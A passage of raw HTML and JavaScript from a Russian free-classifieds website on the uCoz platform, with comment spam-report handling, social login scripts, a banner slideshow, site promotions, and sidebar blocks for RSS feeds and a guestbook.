			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>


<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>


</div>
</div>
<!-- </body> --></td></tr></table>
</td>

<td valign="top" style="padding:3px">
<!--U1DRIGHTER1Z--><title> Продай-Купи </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.346334560213204"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"module":"video","layerType":7,"language":"ru","ssid":"261622150153225167355","country":"US","sign":{"7252":"Предыдущий","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5458":"Следующий","7254":"Изменить размер","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"site":{"host":"advert1.ucoz.ru","domain":null,"id":"0advert1"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
<meta name="description" content="Доска бесплатных объявлений. Купить или продать легко с нашим ресурсом!">
<meta name="keywords" content="Расместить объявления, подать объявления, VIP объявления, рекламные банеры, сотрудничество, Ваша реклама, чреклама для Вас, украсить свое объявление, Наша кнопка, новости социальная сеть, Бесплатные объявления, Доска бесплатных объявлений, ресурс бесплатных объявлений, все бесплатные объявления, Продай-купи, бесплатные объявления для всех, объявления для Вас, подать бесплатно объявление, Бесплатные объявления Продай-Купи, Доска бесплатных объявлений продай-купи, Продай, Купи, Купи продай, подать, купить, продать, обменять, снять, подарить, продай - купи, хочу продать, продам Вам, обмен, продажа, покупка, в дар, сниму, сдам, и многое другое, Advert1, Advert, Адверт, новый,"> 

<!--<block02>
<table border="0" cellpadding="0" cellspacing="2" width="203">
<tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><B><SPAN style="COLOR: #3366FF">C 8-ым марта!</B></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"> 

 <div align="center"><div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" src="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" width="190" height="150"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_nastupajushhim_prazdnikom_8_marta/0-113"><br><b>С весенним праздником <br> Вас Милые женщины!</a> 

 </b></div></td></tr>
</table> 
</block02> -->
 
 
<!-- Игры в Сочи <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/sochi2014/sochi9.jpg" src="//advert1.ucoz.ru/sochi2014/sochi9.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/sochi_2014/0-99"><br>Окончились<br>XXII зимние Олимпийские<br>игры в Сочи 2014!</a> --> 
<!-- 23 февраля <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/23_2.jpg" src="//advert1.ucoz.ru/Prazdnik/23_2.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/c_dnem_zashhitnika_otechestva_23_fevralja/0-111"><br>Поздравляем с днем<br>защитника отечества</a> --> 
<!-- Масленница <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/maslenica/mas3.jpg" src="//advert1.ucoz.ru/Prazdnik/maslenica/mas3.jpg" width="160" height="140"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_maslenicej/0-112"><br>С масленицей Вас</a> --> 
<!-- 8-е марта <div align="center"><div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" src="//advert1.ucoz.ru/Prazdnik/8marta/8m3.jpg" width="190" height="150"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_nastupajushhim_prazdnikom_8_marta/0-113"><br><b>С весенним праздником <br> Вас Милые женщины!</a> -->
<!-- 1 мая <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/1may/2m.jpg" src="//advert1.ucoz.ru/Prazdnik/1may/2m.jpg" width="160" height="100"> <a href="//advert1.ucoz.ru/index/pozdravlenie_k_1_maja/0-117"><br>Поздравляем с первомаем!</a> --> 
<!-- 9 мая <div align="center"><img alt="//advert1.ucoz.ru/Prazdnik/9may/9mai1.jpg" src="//advert1.ucoz.ru/Prazdnik/9may/9mai1.jpg" width="180" height="110"> <a href="//advert1.ucoz.ru/index/pozdravlenija_s_dnjom_pobedy/0-118"><br>С наступающим днём победы!</a> --> 
 
<!-- <block3> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Объявление 1 "Баннер"</B><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <B><SPAN style="COLOR: #CC3399">Русские матрёшки!</B>
 <script language="JavaScript1.1">


//specify interval between slide (in mili seconds)
var slidespeed=3000

//specify images
var slideimages=new Array("//advert1.ucoz.ru/reklama/matrh1.jpg",
"//advert1.ucoz.ru/reklama/matrh2.jpg",
"//advert1.ucoz.ru/reklama/matrh3.jpg")

//specify corresponding links
var slidelinks=new Array("//advert1.ucoz.ru","//advert1.ucoz.ru","//advert1.ucoz.ru")

var newwindow=1 //open links in new window? 1=yes, 0=no

var imageholder=new Array()
var ie=document.all
for (i=0;i<slideimages.length;i++){
imageholder[i]=new Image()
imageholder[i].src=slideimages[i]
}

function gotoshow(){
if (newwindow)
window.open(slidelinks[whichlink])
else
window.location=slidelinks[whichlink]
}

//-->
</script>
<a href="javascript:gotoshow()"><img src="al1.gif" name="slide" border=0 style="filter:blendTrans(duration=3)" width=184 height=140></a>

<script language="JavaScript1.1">
<!--

var whichlink=0
var whichimage=0
var blenddelay=(ie)? document.images.slide.filters[0].duration*1000 : 0
function slideit(){
if (!document.images) return
if (ie) document.images.slide.filters[0].apply()
document.images.slide.src=imageholder[whichimage].src
if (ie) document.images.slide.filters[0].play()
whichlink=whichimage
whichimage=(whichimage<slideimages.length-1)? whichimage+1 : 0
setTimeout("slideit()",slidespeed+blenddelay)
}
slideit()

//-->

</script>
 </table> 
<!-- </block3> --> 

 
 <!-- Кнопка -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Акции сайта</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="7" cellspacing="0" width="100%"><center>
<!--<Акция>--><a href="><img src="//advert1.ucoz.ru/akciya/acsiya.png"/></a> <!--<Акция>--> 
 <tbody><tr><td style="font-size:10px;" align="right">
 <a href="javascript://" onclick="new _uWnd('myName','Доска бесплатных объявлений Продай-Купи',500,200,{min:1,shadow:1,header:1,max:1,resize:0},'<br><B><h2>Акция №-1 на нашем сайте</B></h2> <br><br> <h3>Специально для Вас мы спрятали некий 5-10 значный код за который, внимательный пользователь нашего ресурса получит право<br> разместить своё объявление сроком на 1 месяц<br> со статусом VIP или отдельного банера -<br> абсолютно бесплатно!!!</h3><br><br><br><h6>Подробнее - читайте в разделе <<Наши акции>></h6>');"><br><center><input class="buttonfile" onclick="document.location.; return false;" value= "1. Акция - Найди код!" type="button"></center></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<strong> </strong></table>
<table border="0" cellpadding="7" cellspacing="0" width="100%"><tbody><tr><td style="font-size:10px;" align="right">
 <a href="javascript://" onclick="new _uWnd('myName','Доска бесплатных объявлений Продай-Купи',500,200,{min:1,shadow:1,header:1,max:1,resize:0},'<br><B><h2>Акция №-2 на нашем сайте</B></h2> <br><br> <h3>Специально для пользователей нашего ресурса<br> мы создаем новый проект - Конкурс сайтов.<br> Все что нужно сделать, это добавить ссылку в наш каталог сайтов на Ваш сайт, блок, или домашнюю страничку.<br> После проверки модератором Вашего сайта, считай пол дела сделано, теперь осталось только набрать побольше голосов, коментарий или делится с друзьями в соц.сетях, то есть другими словами<br> повышать свой рейтинг.<br> Ведь только от данного рейтинга или от Вас зависит насколько поднимится в ТОП Ваш сайт.</h3><br><br><br><h6>Подробнее - читайте в разделе <<Конкурс сайтов>></h6>');"><center><input class="buttonfile" onclick="document.location.; return false;" value="2. Акция - Конкурс!" type="button"></center></a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<strong> </strong></table> 
 </td></tr>
</table>
<!-- </кнопка> -->
 
<!-- <block5> 

</block5> -->

<!-- <block8> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Наша Кнопка</B><!--</s>--><!-- </bt> --></b></td></tr>
 <tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <span style="font-size: 12pt;"><b><span style="font-size: 10pt;"></span></b></span></div></div><div class="moduletable"><center><a href="//advert1.ucoz.ru/" target="_blank"><img src="//advert1.ucoz.ru/irp.png" title="Наша кнопка" alt="Продай-Купи кнопка" border="3" height="31" width="88"></a><br><br><textarea cols="30" rows="4" style="width: 175px; font-size: 10px; height: 75px;" readonly="" scrolling="auto" onclick="select(this)">&lt;a href="//advert1.ucoz.ru/" target="_blank"&gt;&lt;img border="0" src="//advert1.ucoz.ru/irp.png" width="88" height="31" title="Бесплатная информационно-рекламная площадка" alt="Кнопка сайта Продай-Купи"&gt;&lt;/a&gt;</textarea>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp; <br><span style="font-size: 10pt;"><h6>Скопируйте код и вставьте в любое место Вашего сайта.</span></h6></center><br><br><b><span style="font-size: 10pt;">
 </table>
 
<!-- </block8> -->
 
 <!-- <block9> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Заметили ошибку ?</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<script type="text/javascript" src="/orphus/orphus.js"></script>
<center><a href="http://orphus.ru" id="orphus" target="_blank"><img alt="Система Orphus" src="/orphus/orphus.gif" border="0" width="121" height="21" /></a></center>
</table>
<!-- </block9> -->

<!-- <block18> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tbody><tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><b><span style="COLOR: #3366FF">RSS новости</span></b><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
<ul class="feed-list">
 <li><a href="//advert1.ucoz.ru/board/rss"><img alt="" src="/RSS/Rss1.png"> Доска объявлений</a></li>
 <li><a href="//advert1.ucoz.ru/dir/rss"><img alt="" src="/RSS/Rss2.png"> Каталог сайтов</a></li>
 <li><a href="//advert1.ucoz.ru/publ/rss"><img alt="" src="/RSS/Rss5.png"> Каталог статей</a></li> 
 <li><a href="//advert1.ucoz.ru/news/rss"><img alt="" src="/RSS/Rss3.png"> Новости сайта</a></li>
 <li><a href="//advert1.ucoz.ru/forum/rss"><img alt="" src="/RSS/Rss4.png"> Форум сайта</a></li>
</ul>
 </td></tr></tbody></table>
<!-- </block18> -->
 
<!-- <block4> -->
<table border="0" cellpadding="0" cellspacing="2" width="203">
 <tr><td height="21" style="background:url('//advert1.ucoz.ru/menu/2.9.gif') #D4DFF7;padding-left:30px;"><b><!-- <bt> --><!--<s5204>--><B><SPAN style="COLOR: #3366FF">Гостевая книга</B><!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F1F1F1;padding:5px;border:1px solid #A7A6A6;"><!-- <bc> --><!--<s1546>-->
 <a href="//advert1.ucoz.ru/index/0-3"><img src="//advert1.ucoz.ru/Svyazi/10175_600.jpg" alt="Гостевая книга" title="Книга жалоб и предложений" width="185" height="120" /></a> <!-- Гостевая книга --> 
 </td></tr>
</table>
<!-- </block4> --><!--/U1DRIGHTER1Z-->

</td>

</tr>
</table>
<!-- </middle> -->

<!--U1BFOOTER1Z--><title> Продай-Купи. Бесплатная информационно-рекламная площадка </title>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s724.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.912400285619277"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<link rel="stylesheet" href="/.s/src/video.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/video_gfunc.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"0advert1","domain":null,"host":"advert1.ucoz.ru"},"ssid":"261622150153225167355","country":"US","language":"ru","sign":{"5255":"Помощник","7254":"Изменить размер","5458":"Следующий","3125":"Закрыть","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу"},"module":"video","layerType":7,"uLightboxType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'video', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}

		var usrarids = {};
		function ustarrating(id, mark, o_type = 'vi') {
			if (!usrarids[id] && mark) {
				usrarids[id] = 1;
				$('.u-star-li-' + id).hide();
				_uPostForm('', { type:'POST', url:'/video/', data:{ a:65, id, mark, o_type } });
			}
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"height":520,"width":950},"vkontakte":{"width":790,"height":400},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('advert1.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
